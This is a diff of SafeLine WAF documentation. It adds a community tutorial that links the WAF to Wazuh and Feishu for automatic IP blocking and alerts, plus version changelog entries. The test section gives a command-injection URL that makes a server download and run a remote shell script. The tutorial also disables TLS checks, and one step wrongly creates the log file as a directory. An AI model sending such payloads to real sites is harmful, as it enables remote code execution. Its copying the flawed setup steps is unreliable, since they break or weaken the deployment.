sudo yum install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
|
||||
sudo systemctl start docker
|
||||
sudo systemctl enable docker
|
||||
```
|
||||
|
||||
2. 安装雷池WAF
|
||||
|
||||
```shell
|
||||
CDN=1 bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/setup.sh)"
|
||||
```
|
||||
|
||||
安装完成后,注意防火墙放开9443端口,初始账号为admin,密码在安装完waf后会随机生成:
|
||||
|
||||

|
||||
|
||||
如还有安装问题,见官方安装文档。
|
||||
|
||||
|
||||
### 安装Wazuh Agent
|
||||
|
||||
1. 本地用浏览器登录Wazuh Web管理界面:
|
||||
|
||||

|
||||
|
||||
2. 进入部署界面
|
||||
|
||||

|
||||
|
||||
3. 生成Wazuh Agent部署命令
|
||||
|
||||

|
||||
|
||||
4. 登录雷池WAF服务器,执行以下命令,安装Wazuh Agent。注意Wazuh Server的1514、1515端口要开放给雷池WAF服务器访问。
|
||||
|
||||
```shell
|
||||
curl -o wazuh-agent-4.7.4-1.x86_64.rpm https://packages.wazuh.com/4.x/yum/wazuh-agent-4.7.4-1.x86_64.rpm && sudo WAZUH_MANAGER='192.168.31.24' WAZUH_AGENT_NAME='waf' rpm -ihv wazuh-agent-4.7.4-1.x86_64.rpm
|
||||
sudo systemctl daemon-reload
|
||||
sudo systemctl enable wazuh-agent
|
||||
sudo systemctl start wazuh-agent
|
||||
```
|
||||
|
||||
### 安装飞书
|
||||
|
||||
官网直接下载飞书安装即可
|
||||
|
||||
## 配置过程
|
||||
|
||||
### 雷池WAF配置
|
||||
|
||||
1. 本地浏览器登录雷池WAF管理界面,根据自己公司的实际情况,添加要保护的域名,例如a.test.com
|
||||
|
||||

|
||||
|
||||
2. 添加一个自定义IP组,后面做黑名单用。
|
||||
|
||||

|
||||
|
||||
3. 添加一个黑名单,关联上一步创建的IP组。
|
||||
|
||||

|
||||
|
||||
4. 根据实际情况,配置雷池WAF的安全功能
|
||||
|
||||

|
||||
|
||||
### 雷池WAF服务器配置
|
||||
|
||||
1. 登录雷池WAF服务器,映射雷池pgsql数据库本地登录端口5432到宿主机,后续shell脚本需要登录数据库:
|
||||
|
||||
```shell
|
||||
docker stop safeline-pg
|
||||
systemctl stop docker
|
||||
vim /var/lib/docker/containers/$(docker ps --no-trunc | grep safeline-pg | awk '{print $1}')/hostconfig.json ,#找到PortBindings,修改为以下配置"PortBindings":{"5432/tcp":[{"HostIp":"127.0.0.1","HostPort":"5432"}]},
|
||||
systemctl start docker
|
||||
netstat -tnlp | grep 5432 #查看pgsql数据库的端口是否成功映射到宿主机
|
||||
```
|
||||
|
||||
2. 获取pgsql数据库的密码:
|
||||
|
||||
```shell
|
||||
cat /data/safeline/.env | grep POSTGRES_PASSWORD | tail -n 1 | awk -F '=' '{print $2}'
|
||||
```
|
||||
|
||||
3. 创建.pgpass,后续传递密码给shell脚本使用:
|
||||
```shell
|
||||
vim /var/scripts/.pgpass,添加以下参数
|
||||
localhost:5432:safeline-ce:safeline-ce:abcd #把abcd替换成第2步中获取到的密码
|
||||
```
|
||||
|
||||
4. 创建shell脚本,主要功能是生成syslog日志给wazuh监控使用:
|
||||
|
||||
```shell
|
||||
mkdir /var/log/waf_alert
|
||||
touch /var/log/waf_alert/waf_alert.log
|
||||
touch /var/scripts/waf_log.sh
|
||||
chmod u+x /var/scripts/waf_log.sh
|
||||
vim /var/scripts/waf_log.sh,添加以下代码
|
||||
#!/bin/bash
|
||||
|
||||
# 设置PGPASSFILE环境变量
|
||||
export PGPASSFILE=/var/scripts/.pgpass
|
||||
|
||||
# PostgreSQL 的连接信息
|
||||
PG_HOST="localhost"
|
||||
PORT="5432"
|
||||
DATABASE="safeline-ce"
|
||||
USERNAME="safeline-ce"
|
||||
HOSTNAME=$(hostname)
|
||||
PROGRAM_NAME="safeline-ce"
|
||||
|
||||
#获取最后一条WAF攻击事件日志的ID,日志数据存储在MGT_DETECT_LOG_BASIC表中
|
||||
LAST_ID=$(psql -h $PG_HOST -p $PORT -U $USERNAME -d $DATABASE -t -P footer=off -c "SELECT id FROM PUBLIC.MGT_DETECT_LOG_BASIC ORDER BY id desc limit 1")
|
||||
while true;do
|
||||
#从pgsql数据库中获取waf的最新攻击事件日志,如果没有产生新日志,这条SQL会返回空
|
||||
raw_log=$(psql -h $PG_HOST -p $PORT -U $USERNAME -d $DATABASE -t -P footer=off -c "SELECT TO_CHAR(to_timestamp(timestamp) AT TIME ZONE 'Asia/Hong_Kong', 'Mon DD HH24:MI:SS'), CONCAT(PROVINCE, CITY) AS SRC_CITY, SRC_IP, CONCAT(HOST, ':', DST_PORT) AS HOST,url_path,rule_id,id FROM PUBLIC.MGT_DETECT_LOG_BASIC where id > '$LAST_ID' ORDER BY id asc limit 1")
|
||||
#检查SQL查询结果,如果有新加的日志就执行以下操作,把SQL查询结果重写为syslog日志,并记录到/var/log/waf_alert/waf_alert.log
|
||||
if [ -n "$raw_log" ]; then
|
||||
ALERT_TIME=$(echo "$raw_log" | awk -F ' \\| ' '{print $1}')
|
||||
SRC_CITY=$(echo "$raw_log" | awk -F ' \\| ' '{print $2}')
|
||||
SRC_IP=$(echo "$raw_log" | awk -F ' \\| ' '{print $3}')
|
||||
DST_HOST=$(echo "$raw_log" | awk -F ' \\| ' '{print $4}')
|
||||
URL=$(echo "$raw_log" | awk -F ' \\| ' '{print $5}')
|
||||
RULE_ID=$(echo "$raw_log" | awk -F ' \\| ' '{print $6}')
|
||||
EVENT_ID=$(echo "$raw_log" | awk -F ' \\| ' '{print $7}')
|
||||
syslog="src_city:$SRC_CITY, src_ip:$SRC_IP, dst_host:$DST_HOST, url:$URL, rule_id:$RULE_ID, log_id:$EVENT_ID"
|
||||
echo $ALERT_TIME $HOSTNAME $PROGRAM_NAME: $syslog >> /var/log/waf_alert/waf_alert.log
|
||||
#更新最后处理的事件ID
|
||||
LAST_ID=$(($LAST_ID+1))
|
||||
fi
|
||||
sleep 3
|
||||
done
|
||||
```
|
||||
|
||||
5. 后台运行监控脚本,并且添加开机启动:
|
||||
|
||||
```shell
|
||||
nohup /var/scripts/waf_log.sh > /dev/null 2>&1 &
|
||||
vim /etc/rc.local,添加以下代码
|
||||
nohup /var/scripts/waf_log.sh > /dev/null 2>&1 &
|
||||
```
|
||||
|
||||
### 飞书配置
|
||||
|
||||
1. 添加一个安全告警通知群和群机器人,后面需要通过这个机器人发告警卡片到群里。
|
||||
|
||||

|
||||
|
||||
2. 选择自定义机器人。
|
||||
|
||||

|
||||
|
||||
3. 保存webhook地址,后面配置wazuh脚本要用。
|
||||
|
||||

|
||||
|
||||
### Wazuh Server配置
|
||||
|
||||
1. 添加触发告警时调用的脚本,一共有2个文件,这是custom-waf文件,不用做任何修改
|
||||
|
||||
```shell
|
||||
touch /var/ossec/integrations/custom-waf
|
||||
chmod 750 /var/ossec/integrations/custom-waf
|
||||
chown root:wazuh /var/ossec/integrations/custom-waf
|
||||
vim /var/ossec/integrations/custom-waf ,添加以下代码:
|
||||
|
||||
#!/bin/sh
|
||||
# Copyright (C) 2015, Wazuh Inc.
|
||||
# Created by Wazuh, Inc. <info@wazuh.com>.
|
||||
# This program is free software; you can redistribute it and/or modify it under the terms of GPLv2
|
||||
|
||||
WPYTHON_BIN="framework/python/bin/python3"
|
||||
|
||||
SCRIPT_PATH_NAME="$0"
|
||||
|
||||
DIR_NAME="$(cd $(dirname ${SCRIPT_PATH_NAME}); pwd -P)"
|
||||
SCRIPT_NAME="$(basename ${SCRIPT_PATH_NAME})"
|
||||
|
||||
case ${DIR_NAME} in
|
||||
*/active-response/bin | */wodles*)
|
||||
if [ -z "${WAZUH_PATH}" ]; then
|
||||
WAZUH_PATH="$(cd ${DIR_NAME}/../..; pwd)"
|
||||
fi
|
||||
|
||||
PYTHON_SCRIPT="${DIR_NAME}/${SCRIPT_NAME}.py"
|
||||
;;
|
||||
*/bin)
|
||||
if [ -z "${WAZUH_PATH}" ]; then
|
||||
WAZUH_PATH="$(cd ${DIR_NAME}/..; pwd)"
|
||||
fi
|
||||
|
||||
PYTHON_SCRIPT="${WAZUH_PATH}/framework/scripts/${SCRIPT_NAME}.py"
|
||||
;;
|
||||
*/integrations)
|
||||
if [ -z "${WAZUH_PATH}" ]; then
|
||||
WAZUH_PATH="$(cd ${DIR_NAME}/..; pwd)"
|
||||
fi
|
||||
|
||||
PYTHON_SCRIPT="${DIR_NAME}/${SCRIPT_NAME}.py"
|
||||
;;
|
||||
esac
|
||||
|
||||
${WAZUH_PATH}/${WPYTHON_BIN} ${PYTHON_SCRIPT} "$@"
|
||||
```
|
||||
|
||||
2. 这是封禁IP以及发飞书告警的python脚本custom-waf.py,我用的是centos自带的python 2.7.5,注释部分需更改为自己的信息
|
||||
|
||||
```shell
|
||||
mkdir /var/log/waf/block_ip.log
|
||||
chown wazuh:wazuh /var/log/waf/block_ip.log
|
||||
chmod 644 /var/log/waf/block_ip.log
|
||||
touch /var/ossec/integrations/custom-waf.py
|
||||
chmod 750 /var/ossec/integrations/custom-waf.py
|
||||
chown root:wazuh /var/ossec/integrations/custom-waf.py
|
||||
vim /var/ossec/integrations/custom-waf.py ,添加以下代码:
|
||||
```
|
||||
|
||||
```shell
|
||||
#!/usr/bin/env python
|
||||
import sys
|
||||
import json
|
||||
import ssl
|
||||
import requests
|
||||
import os
|
||||
import datetime
|
||||
import urllib3
|
||||
from urllib3.exceptions import InsecureRequestWarning
|
||||
urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
def read_alert_file():
|
||||
alert_file = open(sys.argv[1])
|
||||
alert_json = json.loads(alert_file.read())
|
||||
alert_file.close()
|
||||
timestamp = alert_json['predecoder']['timestamp']
|
||||
hostname = alert_json['predecoder']['hostname']
|
||||
description = alert_json['rule']['description']
|
||||
full_log = alert_json['full_log']
|
||||
src_city = alert_json['data']['src_city']
|
||||
src_ip = alert_json['data']['src_ip']
|
||||
dst_host = alert_json['data']['dst_host']
|
||||
dst_url = alert_json['data']['dst_url']
|
||||
print(src_ip)
|
||||
return timestamp,hostname,description,full_log,src_city,src_ip,dst_host,dst_url
|
||||
|
||||
def login(host,username,password):
|
||||
csrf_url = f"{host}/api/open/auth/csrf"
|
||||
response = requests.get(csrf_url, verify=False)
|
||||
data = response.json()
|
||||
csrf_token = data["data"]["csrf_token"]
|
||||
login_data = {
|
||||
'csrf_token': csrf_token,
|
||||
'username': username,
|
||||
'password': password,
|
||||
}
|
||||
login_url = f"{host}/api/open/auth/login"
|
||||
response = requests.post(login_url,json=login_data,verify=False)
|
||||
data = response.json()
|
||||
jwt = data["data"]["jwt"]
|
||||
return jwt
|
||||
|
||||
def get_info(host,jwt):
|
||||
url = f"{host}/api/open/ipgroup?top=1001"
|
||||
headers={
|
||||
"Content-Type": "application/json",
|
||||
"Authorization": f"Bearer {jwt}"
|
||||
}
|
||||
response = requests.get(url,headers=headers,verify=False)
|
||||
data = response.json()
|
||||
ip_group_id = data["data"]["nodes"][-1]["id"]
|
||||
ip_group_name = data["data"]["nodes"][-1]["comment"]
|
||||
ips = data["data"]["nodes"][-1]["ips"]
|
||||
ips_count = len(ips)
|
||||
url = f"{host}/api/open/rule"
|
||||
requests.get(url,headers=headers,verify=False)
|
||||
return ip_group_id,ip_group_name,ips,ips_count
|
||||
|
||||
def update_ip_group(host,jwt,ip_group_id,ip_group_name,ips,src_ip):
|
||||
url = f"{host}/api/open/ipgroup"
|
||||
ips.append(src_ip)
|
||||
headers={
|
||||
"Content-Type": "application/json",
|
||||
"Authorization": f"Bearer {jwt}"
|
||||
}
|
||||
body = {
|
||||
"id":ip_group_id,
|
||||
"reference":"",
|
||||
"comment":ip_group_name,
|
||||
"ips":ips
|
||||
}
|
||||
requests.put(url,json=body,headers=headers,verify=False)
|
||||
|
||||
def create_ip_group(host,jwt,ip_group_id,ip_group_name,src_ip):
|
||||
url = f"{host}/api/open/ipgroup"
|
||||
ip_group_id = ip_group_id +1
|
||||
ip_group_name = "black_ip_group_name-" + str(ip_group_id)
|
||||
src_ip = [src_ip]
|
||||
headers={
|
||||
"Content-Type": "application/json",
|
||||
"Authorization": f"Bearer {jwt}"
|
||||
}
|
||||
body = {
|
||||
"reference":"",
|
||||
"comment":ip_group_name,
|
||||
"ips":src_ip
|
||||
}
|
||||
requests.post(url,json=body,headers=headers,verify=False)
|
||||
return ip_group_id,ip_group_name
|
||||
|
||||
def create_rule(host,jwt,ip_group_id,ip_group_name):
|
||||
url = f"{host}/api/open/rule"
|
||||
headers={
|
||||
"Content-Type": "application/json",
|
||||
"Authorization": f"Bearer {jwt}"
|
||||
}
|
||||
body = {
|
||||
"action": 1,
|
||||
"comment": ip_group_name,
|
||||
"is_enabled": True,
|
||||
"pattern": [{
|
||||
"k": "src_ip",
|
||||
"op": "in",
|
||||
"v": str(ip_group_id),
|
||||
"sub_k": ""
|
||||
}]
|
||||
}
|
||||
requests.post(url,json=body,headers=headers,verify=False)
|
||||
|
||||
def feishu(webhook_url,timestamp,hostname,description,full_log,src_city,src_ip,dst_host,dst_url):
|
||||
headers={
|
||||
"Content-Type": "application/json"
|
||||
}
|
||||
msg_data = {
|
||||
"msg_type": "interactive",
|
||||
"card": {
|
||||
"header": {
|
||||
"title": {
|
||||
"tag": "plain_text",
|
||||
"content": description
|
||||
},
|
||||
"template": "red"
|
||||
},
|
||||
"elements": [
|
||||
{
|
||||
"tag": "div",
|
||||
"text": {
|
||||
"tag": "lark_md",
|
||||
"content": "**请注意:以下攻击源IP已加入黑名单。**" + "\n\n" + "**告警时间: **" + timestamp + "\n" + "**告警来源: **" + hostname + "\n" + "**攻击源地址: **" + src_city + "\n" + "**攻击源IP: **" + src_ip + "\n" + "**被攻击地址: **" + dst_host + "\n" + "**被攻击路径: **" + dst_url
|
||||
}
|
||||
},
|
||||
{
|
||||
"tag": "hr"
|
||||
},
|
||||
{
|
||||
"tag": "div",
|
||||
"text": {
|
||||
"tag": "lark_md",
|
||||
"content": "**原始syslog日志:**" + "\n" + full_log
|
||||
}
|
||||
},
|
||||
]
|
||||
}
|
||||
}
|
||||
requests.post(webhook_url,json=msg_data,headers=headers)
|
||||
|
||||
def print_log(log_file_path,src_ip):
|
||||
now = datetime.datetime.now()
|
||||
time_str = now.strftime('%b %d %H:%M:%S')
|
||||
log_template = "{time} prod-waf safe-line:{ip} has been blocked."
|
||||
message = log_template.format(time=time_str, ip=src_ip)
|
||||
log_file_path = log_file_path
|
||||
with open(log_file_path, 'a') as log_file:
|
||||
log_file.write(message + '\n')
|
||||
|
||||
def main(host,username,password,log_file_path,webhook_url):
|
||||
timestamp,hostname,description,full_log,src_city,src_ip,dst_host,dst_url = read_alert_file()
|
||||
jwt = login(host,username,password)
|
||||
ip_group_id,ip_group_name,ips,ips_count = get_info(host,jwt)
|
||||
if ips_count > 999:
|
||||
ip_group_id,ip_group_name = create_ip_group(host,jwt,ip_group_id,ip_group_name,src_ip)
|
||||
create_rule(host,jwt,ip_group_id,ip_group_name)
|
||||
else:
|
||||
update_ip_group(host,jwt,ip_group_id,ip_group_name,ips,src_ip)
|
||||
feishu(webhook_url,timestamp,hostname,description,full_log,src_city,src_ip,dst_host,dst_url)
|
||||
print_log(log_file_path,src_ip)
|
||||
|
||||
host = "https://192.168.1.1:9443" #替换成WAF地址
|
||||
log_file_path = "/var/log/waf/block_ip.log"
|
||||
webhook_url = "https://open.feishu.cn/open-apis/bot/v2/hook/c742cec0-94e9-449b-8473-597b873" #替换成飞书机器人地址
|
||||
username = "admin"
|
||||
password = "123456" #替换成WAF密码
|
||||
if __name__ == "__main__":
|
||||
main(host,username,password,log_file_path,webhook_url)
|
||||
sys.exit(0)
|
||||
```
|
||||
|
||||
3. 添加Wazuh Server解码器
|
||||
|
||||
```shell
|
||||
touch /var/ossec/etc/decoders/safeline-waf-decoders.xml
|
||||
chmod 660 /var/ossec/etc/decoders/safeline-waf-decoders.xml
|
||||
chown wazuh:wazuh /var/ossec/etc/decoders/safeline-waf-decoders.xml
|
||||
vim /var/ossec/etc/decoders/safeline-waf-decoders.xml,添加以下代码:
|
||||
```
|
||||
|
||||
```shell
|
||||
<decoder name="safeline-ce">
|
||||
<program_name>safeline-ce</program_name>
|
||||
<regex>src_city:(\.*), src_ip:(\.*), dst_host:(\.*), url:(\.*), rule_id:(\.*), log_id:(\d+)</regex>
|
||||
<order>src_city,src_ip,dst_host,dst_url,rule_id,log_id</order>
|
||||
</decoder>
|
||||
```
|
||||
|
||||
4. 添加Wazuh Server告警规则
|
||||
|
||||
```shell
|
||||
touch /var/ossec/etc/rules/safeline-waf-rules.xml
|
||||
chmod 660 /var/ossec/etc/rules/safeline-waf-rules.xml
|
||||
chown wazuh:wazuh /var/ossec/etc/rules/safeline-waf-rules.xml
|
||||
vim /var/ossec/etc/rules/safeline-waf-rules.xml,添加以下代码:
|
||||
```
|
||||
|
||||
```shell
|
||||
<group name="syslog,safeline,">
|
||||
<rule id="119101" level="7">
|
||||
<decoded_as>safeline-ce</decoded_as>
|
||||
<match>a.test.com</match>#a.test.com替换成在waf上配置保护的域名
|
||||
<description>入侵事件:a.test.com</description> #这里可以修改为自己喜欢的内容,这个信息最终会呈现到飞书消息卡片的标题上
|
||||
</rule>
|
||||
```
|
||||
|
||||
5. 修改Wazuh Server的ossec配置
|
||||
|
||||
```shell
|
||||
vim /var/ossec/etc/ossec.conf,添加以下代码:
|
||||
<integration>
|
||||
<name>custom-waf</name>
|
||||
<rule_id>119101</rule_id>
|
||||
<alert_format>json</alert_format>
|
||||
</integration>
|
||||
```
|
||||
|
||||
6. 重启Wazuh Server,使所有配置生效
|
||||
|
||||
```shell
|
||||
/var/ossec/bin/wazuh-control restart
|
||||
```
|
||||
|
||||
### Wazuh Agent配置
|
||||
|
||||
1. 登录雷池WAF服务器,配置ossec监听waf_alert.log日志文件
|
||||
|
||||
```shell
|
||||
vim /var/ossec/etc/ossec.conf ,添加以下配置
|
||||
|
||||
<localfile>
|
||||
<log_format>syslog</log_format>
|
||||
<location>/var/log/waf_alert/waf_alert.log</location>
|
||||
</localfile>
|
||||
```
|
||||
|
||||
最后如图
|
||||
|
||||

|
||||
|
||||
2. 重启Wazuh Agent,使ossec配置生效
|
||||
|
||||
```shell
|
||||
systemctl restart wazuh-agent
|
||||
```
|
||||
|
||||
## 大功告成,测试效果
|
||||
|
||||
对网站进行漏扫或者输入攻击测试语句,触发告警,查看拦截结果,例如
|
||||
|
||||
https://a.test.com/view.php?doc=11.jpg&format=swf&isSplit=true&page=||wget%20http://spotslfy.com/wget.sh%20-O-|sh
|
||||
|
||||
飞书告警卡片,群里的相关人员都可以看到非常清晰的消息卡片
|
||||
|
||||

|
||||
|
||||
雷池WAF IP黑名单,可以看到攻击源IP 47.1.1.1已经自动添加
|
||||
|
||||

|
||||
|
||||
当攻击者想再次尝试访问网站,已经被拦截
|
||||
|
||||

|
||||
|
||||
如果想统计一共封了多少个黑名单IP,可以直接查看日志
|
||||
|
||||
cat /var/log/waf/block_ip.log
|
||||
|
||||

|
||||
|
||||
## 发散思维
|
||||
|
||||
由于个人精力有限,关于飞书告警其实我还有2个想法没实现,有兴趣和开发能力的同学可以继续探索:
|
||||
|
||||
1. 为了避免误封IP,其实推送到飞书的卡片消息可以增加两个交互按钮:“确认封禁IP”,“忽略”,当点击“确认封禁IP”时才触发封禁IP,同时发送一条处置结果到群里做通知。
|
||||
|
||||
2. 告警信息推送到飞书群后,现在是无法做统计分析的。飞书多维表格有基础的excel能力以及强悍的自动化流程能力,经过精心的表格字段设计、自动化流程配置和API开发,可以作为低成本的安全数据中心和SOAR使用,例如定期推送安全周报到飞书安全工作群、定期汇总恶意IP清单并推送给安全设备等
|
||||
7
documents/docs/05-submission/_category_.json
Normal file
@@ -0,0 +1,7 @@
|
||||
{
|
||||
"label": "社区投稿",
|
||||
"collapsed": true,
|
||||
"link": {
|
||||
"type": "generated-index"
|
||||
}
|
||||
}
|
||||
@@ -6,6 +6,359 @@ title: "版本更新记录"
|
||||
|
||||
[版本升级方法](/guide/upgrade)
|
||||
|
||||
### [5.6.2] - 2024-05-23
|
||||
|
||||
#### 优化
|
||||
* 身份认证、控制台登录设置可以一键随机一个密码
|
||||
|
||||

|
||||
* 添加/编辑自定义规则时,如果未保存直接关闭弹窗,会增加一个确认提醒([#761](https://github.com/chaitin/SafeLine/issues/761)))
|
||||
|
||||

|
||||
* 修复申请免费证书时,域名中带空格或者输入多个域名时会申请失败的问题(报错 onflicting server name ... on 0.0.0.0:80 的问题)
|
||||
* 修复申请证书和添加站点的时候,域名中带空格会报错 “域名不匹配” 的问题([#596](https://github.com/chaitin/SafeLine/issues/596)))
|
||||
* 修复站点为观察模式时,也会拦截一些补充规则的问题
|
||||
* 修复某些情况下免费证书无法续期的问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
### [5.6.1] - 2024-05-17
|
||||
|
||||
#### 修复
|
||||
* 修复无法申请 acme 证书的问题
|
||||
|
||||
### [5.6.0] - 2024-05-16
|
||||
|
||||
#### 新增
|
||||
* 自定义规则的部分匹配内容支持输入多个值,多个值之间为 “或 (OR)” 关系
|
||||
|
||||

|
||||
* 专业版支持自定义人机验证的底部文字,替代雷池版权信息
|
||||
|
||||
#### 优化
|
||||
* 502、504 异常页面适配手机端
|
||||
* 编辑站点时,根据需要自动调大 xx_hash_bucket_size、xx_hash_max_size,避免这两种配置不足报错
|
||||
* 修复有时无法采集到站点资源的问题
|
||||
* 优化一些界面交互细节
|
||||
|
||||
### [5.5.2] - 2024-05-10
|
||||
|
||||
#### 修复
|
||||
* 修复 IP 组详情某些情况下与老版本不兼容的问题
|
||||
|
||||
### [5.5.1] - 2024-05-10
|
||||
|
||||
#### 修复
|
||||
* 修复自定义规则某些情况下不生效的问题
|
||||
|
||||
### [5.5.0] - 2024-05-09
|
||||
|
||||
#### 新增
|
||||
* 站点列表支持一键配置高级防护规则
|
||||
|
||||

|
||||
|
||||
#### 优化
|
||||
* 黑白名单、人机验证、身份认证 页面合并为 “自定义规则”,简化导航
|
||||
* 黑白名单、身份认证 规则增加 “触发次数” “通过次数” 统计
|
||||
|
||||

|
||||
* 注:同一种规则类型内,触发的优先级为 新添加的自定义规则 > 旧添加的自定义规则 > 站点列表上一键配置的高级防护规则
|
||||
* 站点资源统计逻辑优化
|
||||
* 修复有时候免费证书临期不会自动续期的问题
|
||||
* 修复匹配条件中 ipv6 地址展示不正确的问题([#830](https://github.com/chaitin/SafeLine/issues/830))
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
### [5.4.0] - 2024-04-25
|
||||
|
||||
#### 新增
|
||||
* 源 IP 获取方式增加 XFF
|
||||
|
||||

|
||||
* 专业版增加 系统设置->检测引擎性能配置,可以根据设备的配置等级选择不同的性能模式
|
||||
|
||||

|
||||
|
||||
#### 优化
|
||||
* 修复浏览器内核版本 < Chromium 93 时,点击智能 AI 分析页面会崩溃的问题
|
||||
* 修复少数情况下,限频没有正常封禁 IP 的问题
|
||||
* 优化 luigi 统计算法,解决 CPU 占用过高的问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
### [5.3.3] - 2024-04-18
|
||||
|
||||
#### 优化
|
||||
* 日志列表不返回 IP 组全部内容,降低访问耗时
|
||||
* 修复基础统计 -> 4xx 数量中,把人机验证拦截也计入了的问题
|
||||
* 修复高级统计 -> 来源域名、来源页面中,把内部跳转也计入了的问题
|
||||
* 修复上游有多个域名时,获取不到正确 title 和 icon 的问题([#821](https://github.com/chaitin/SafeLine/issues/821))
|
||||
* 修复筛选 UI 错位问题([#789](https://github.com/chaitin/SafeLine/issues/789))
|
||||
* 修复其他一些已知问题
|
||||
|
||||
### [5.3.2] - 2024-04-12
|
||||
|
||||
#### 修复
|
||||
* 修复了地理位置库识别错误的问题
|
||||
|
||||
#### 优化
|
||||
* 优化了一些 UI 交互细节
|
||||
|
||||
### [5.3.1] - 2024-04-11
|
||||
|
||||
#### 新增
|
||||
* 专业版支持*钉钉告警*
|
||||
* 专业版新增高级数据统计
|
||||
|
||||
#### 优化
|
||||
* 上线新版智能 AI 攻击分析,分析结果由长亭问津安全大模型提供,大幅度提升安全分析效果
|
||||
* 支持全种类的攻击分析,包含 注入、CSRF、SSRF、后门等
|
||||
* 标准化输出内容,例如 攻击影响、意图分析、防护建议等
|
||||

|
||||
* 优化站点上游服务器的格式校验([#792](https://github.com/chaitin/SafeLine/issues/792) 中涉及问题)
|
||||
* 修复了其他一些已知问题
|
||||
* 优化了一些 UI 交互细节
|
||||
|
||||
### [5.2.0] - 2024-03-28
|
||||
|
||||
#### 新增
|
||||
|
||||
* 黑白名单、人机验证、身份认证中,规则匹配条件增加 “Method”(请求方法),方便对 POST、PUT、DELETE 等客户端操作进行限制
|
||||
* 攻击原始日志的防护模块为 “补充规则” 时,“命中规则” 处增加规则的 ID
|
||||
|
||||
#### 优化
|
||||
|
||||
* 优化导航,调整功能位置,方便寻找:
|
||||
* 证书管理 移动到 防护站点->证书管理
|
||||
* IP 组 移动到 防护配置->通用配置->IP 组
|
||||
* 源 IP 获取方式、站点通用配置 移动到 防护站点->代理设置
|
||||
* 拦截页面附加说明、自定义拦截页面、IP 情报共享计划 移动到 防护配置->通用配置->拦截页面、IP 情报共享计划
|
||||
* 雷池控制台登录设置、雷池控制台证书、Syslog 设置、系统信息 移动到一级导航 系统设置
|
||||
* 密码登录框增加请求频率限制,提高暴力猜解的难度
|
||||
* 免费证书由过期前 10 天自动续期,改为过期前 30 天就自动续期
|
||||
* 修复站点数量较多时,站点管理处采集不到资源的问题
|
||||
* 修复移动端点击登录页的 “忘记密码” 无法弹出重置命令的问题
|
||||
* 修复 syslog 因请求内容较多被截断时,json 格式会被截得不合法的问题
|
||||
* 修复其他一些已知问题
|
||||
* 优化一些 UI 交互细节
|
||||
|
||||
### [5.1.0] - 2024-03-21
|
||||
|
||||
#### 新增
|
||||
|
||||
- 专业版支持 syslog 转发攻击日志到外部服务器。
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复某些情况下站点资源批量删除失败的问题。
|
||||
- 修复身份认证中配置 ip 组规则时功能异常的问题。
|
||||
- 修复某些攻击日志不显示地址位置的问题。
|
||||
- 修复页面缓存导致显示错误的问题。
|
||||
- 修复其他一些已知问题。
|
||||
|
||||
### [5.0.0] - 2024-03-14
|
||||
|
||||
#### 新增
|
||||
|
||||
- 社区版支持密码登录。系统登录方式改为 密码+可选开启二步验证:
|
||||

|
||||
|
||||
- 专业版
|
||||
- 支持添加多个用户
|
||||
- 支持导出攻击日志为 .csv 文件
|
||||
- 站点的负载均衡支持 IP Hash 算法、最小连接数算法
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复 luigi 容器有时负载过高降不下来的问题
|
||||
- 修复其他一些已知问题
|
||||
|
||||
### [4.4.2] - 2024-03-09
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复 FVM 服务在某些情况下 TCP 连接异常升高的问题
|
||||
|
||||
### [4.4.1] - 2024-03-07
|
||||
|
||||
#### 优化
|
||||
|
||||
- 专业版支持在明亮主题和黑金主题之间切换
|
||||
- 优化人机验证([#693](https://github.com/chaitin/SafeLine/issues/693),云端更新,历史版本也生效)
|
||||
- 降低旋转图片的误差要求
|
||||
- 图片不容易对齐时,支持刷新图片
|
||||
- 修复一些低版本浏览器转不动图片的问题
|
||||
- 删除某些特别难对齐的图片
|
||||
- 优化一些界面 UI 和交互细节
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复防护配置某些极端情况下会失效的问题
|
||||
- 修复向 luigi 发大量日志后,CPU 占用畸高不下的问题
|
||||
- 修复升级或重启后限频可能失效,直到修改任意防护配置的问题
|
||||
- 修复站点选择证书后再直接关闭 SSL,证书管理处 “使用站点”
|
||||
仍然显示该站点的问题([#656](https://github.com/chaitin/SafeLine/issues/656))
|
||||
- 修复攻击事件页面中,允许把 IP 加入至内置 IP 组的问题
|
||||
- 修复其他一些已知问题
|
||||
|
||||
### [4.4.0] - 2024-02-29
|
||||
|
||||
#### 新增
|
||||
|
||||
- 支持升级至专业版,包含内容:
|
||||
- 自定义拦截页面
|
||||
- 商用地理位置库
|
||||
- 额外补充规则
|
||||
- 节点负载均衡
|
||||
- 专属黑金主题
|
||||
|
||||
#### 优化
|
||||
|
||||
- 大幅优化频率限制的即时性,解决限频延迟时间过长的问题
|
||||
|
||||
### [4.3.3] - 2024-02-22
|
||||
|
||||
#### 优化
|
||||
|
||||
- 人机验证拦截页面,增加 Content-Security-Policy
|
||||
策略配置,加强安全性 ([#685](https://github.com/chaitin/SafeLine/issues/685))
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复左侧菜单滚动条样式错误的问题
|
||||
|
||||
### [4.3.2] - 2024-02-06
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复“内置规则”服务 IP 地址无法访问的问题,使用容器名称代替固定 IP
|
||||
|
||||
### [4.3.1] - 2024-02-05
|
||||
|
||||
#### 优化
|
||||
|
||||
- 修改日志详情接口地址,避免被浏览器插件误拦
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复日志详情中,“补充规则” 的防护模块名字未正确显示的问题
|
||||
- 修复有时候添加 http 站点后,站点会错误地显示到 证书管理->使用站点
|
||||
处的问题([#656](https://github.com/chaitin/SafeLine/issues/656))
|
||||
|
||||
### [4.3.0] - 2024-02-02
|
||||
|
||||
#### 新增
|
||||
|
||||
- 新增 防护配置 - 身份认证,可以给防护的网站加上用户名密码验证:
|
||||
|
||||

|
||||
|
||||
- 新增智能 AI 请求分析。在 攻击事件 - 原始日志 - 日志详情 中,点击 “智能 AI 攻击分析”,就可以分析该请求的攻击特征和原理了:
|
||||
|
||||

|
||||
|
||||
#### 优化
|
||||
|
||||
